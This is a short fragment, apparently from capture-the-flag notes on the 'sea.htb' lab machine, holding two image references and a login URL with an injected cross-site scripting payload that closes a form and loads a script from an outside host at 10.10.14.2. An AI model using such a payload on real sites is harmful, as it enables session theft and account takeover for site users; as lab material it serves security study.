 http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.2:8000/xss.js"></script><form+action="
